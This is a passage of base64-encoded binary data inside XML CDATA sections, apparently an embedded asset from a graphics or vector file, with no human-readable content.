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
	]]>
	<![CDATA[
	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
zB3pW//yVY1PfaGSd5C3f7+ycf+vVHy3EuxfS9P3ftsWeOOLpuZ3PkoGfvK7hZ7X/nJH4xO/5H1g
+xsf+v5UfDcR31/z/uSfIw3P/+8q18p933ald57duPbwJa4j/+dW19G/V6O/A2Oz2vXc/1RjLrDG
jtQ4jGnUhdrGkjwtuz/kGw58JntWHbrojjv7Tq6+cV7FjTeoFTNn3AbjsqFigctT4QpFxjZGYW3Z
de8Znq7l4xs6UicjBiXJ8dLWO87Tt2uS/4G3b8CcPpjXtbl35/mhjr7TWjqWnR70t41t6ug7vfne
Q1f69nw4A3M9YW4Mz8onvu3Z/NyV7kNf3Ow98Omtvuf+cDu+5+rf+sIUzCfoOfRlVfDFT13eV3/f
4Hrur1UNL/13teetv3mD73+ZCP749wt9L/5rneu5L2713XfkKt/qXRe4t79+XePL/zGXvLv81r+F
Gl/7/2Dd8Snn6t15jrt317nug3+/ufHw327xPPoLoXHL65M9q/Ze6Nr03Ssblz5xXlXVggrZKVTM
vqm2AnE8EevL5YK/YHtczdGxJOfHhmdJjk5vvPdUzJlKxiXoTd/O1yq9R/55jvvQhzcFetef7e9a
PiGw/olLPbt+MM338NtOzyPwvKP/Ocv17J9v8a/ZfbH37u2T/BteuRqxNjzLd0zyLX/s22gnfauf
uJDk1Lkb1oNLwRdf98zlvlVPXEhySS7b9S1PcvnpnuS6CSTfzpbvTyF/lzx8jrtjxamYax7L4Hv4
mKPKtXD5KfieNObb82/53tTA1h86PV3rzrjD3TZmgaulAsezO7F2gn/Vvotxvrie/88a18t/n+N+
9t+q3Uf+fVbjga9u8t/3yjWY2x3zFHgP/7EGc6xh7iHPEzSHtfvov8zxH/l6vu+1PzT63vq6yfv9
P/hdz/69yvvQ96/HvHNoNxqf+F+8+9W/zXe//F9zGx/9gHOvPHghxtUa+x47z7MVdObBr25CH8L9
5Ccqvj+O+fwxd6QrBHOttfMk990Pn4exgcZDf7zJ88jPeXfHutNunxOAddDsitp5gQp/esvZ/vsO
X4m5Kf3rDl8Osjzfv3TXJJSxK37Paa6WnpMbIomTELPD8+RH0xGrB3MCBbcevc6//Ycc5tbBfJ8k
x/WaQ5dj7lGSSxtshWvP+7zr0Jc3wnyc7n3sLda3+58Uz94PZwSe/uT2pqOfufyHfz3H+/RvZ3mf
+8ttnlf+vMD/9j+3BD7+ZHnzHz54oPmzn63H9+/DP32nz/+9L4Koc70rH7sA5q7gffGvtfguruel
/3eea+XRC2fN8VTcLN9S0dj5wBneA3+u9h3581zML+Zec/Cixs1vXN245PFz0RedXY2YrS0VmN+G
5I3c+Nw1BI8xes+pgbu2nk2wHu5+5HzMKY+4SoiHh7au+Xu/6Ai8/KkL88J4WzuAvvFszInueeFv
t7ue/WsV5jZzP/E7GfsXc9EhZoE3DuvKuzad6V2z/2LvWrCzsL7wga7wrnjkfP+yhyZ5Vzx6vnsN
rI+WPHSOd8nD53p7tp8TSKw9w3PXhokesMGIi4u4IQQHNJQY6+vbMQnfb3Uf/nuV+/Afb8U8Hv61
+y8jWEUPwjpn9y9kxBdDfDzE5UVsJswx5Fuy/izM4eJ96Z9rA29+GQq9/nmT/6XPXLhGwJzRGDsh
OYQeeHGKb9N+B+Z68jzyHoe5ZxAbxAPrJM/z/z7X/fx/zHEd/MMMnDOYw8yP+DOp1Wf41z55Kfot
7mf+baZvw8tXIe7uHbCWwTUZYgD5Nj97JY5RzKHhTqw8fUFDE+qEsZjzvXFR7ymNiw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	zw0sP3AR2j/E9vO03X2Ky3vnmIaGYAWMk5MJDmv3+rMIFnvvhnNCq5+4tKl3O8Vrwzl//+vXeQ99
ORNxiTC+6AK/B7FlEOe8bl5jRe2s2wh2lssfGtPoNbCzrsAYEdrEugXNFQtmNYB9aR+L9qkpuuy0
po7lpzfF+k4PRntODbQvOw11NGJxE3zqVbsuCq154lLUn77kstPR3hO8C5Ct//F3ZcT4Ifnpe7ac
i35rCHx90APXhR55Ww4+9Epl8IGXryOYbRv2XO595uPZePYGY6WYi9u/5MFzvVAn4pv5935chT4p
xgCDsdXjQ/FVE/DcCMHGWn/oCoy3EOzfVYcu9fbcf5Y7kjyZYDmBzSQ2UsfO2v9xdeDQJ7dhLEXH
zkJ7G+x5+Dwcz4HlWychXhliZyFeMq7NMthZayl2VjOs9++Mn4z2pXnJg98KtC05Becu5vAPdW87
F30g1LlNa5+4jOCZ3f3Ihc33PHwh6MAL0HYEIstOJdhbUL6l96HzsTzmWzeXx3V8aMP+KzHnNsHs
Q1/jkZ+oTft+UtOy6YXrgiu2nY95nxHvmWDB3vfKNd5n/jY7cOQvdZhHFrFjERuPlAfbiTEA7+4f
CsH7n7mG4q6nTkasRMQfwHgg7nnNdwcq6gLRsfNdwYp6f/sYXDtiPHuBK1SBmNh+0Bm+7T9l0ZcM
JDdNvKM+XDG/1ltRu6ChwtvccVLT8gfOb17/1BWIg47rcoJtinZn08tTMHZAsGA3vTQZc9jjmQJc
s7pf/Mtc/853ecSbR+ysBXhW0t8yFrGzGr3+Ci9iZ8EYR/1EsLPmwvPgP8R+b+p54LzQkrVnt8T7
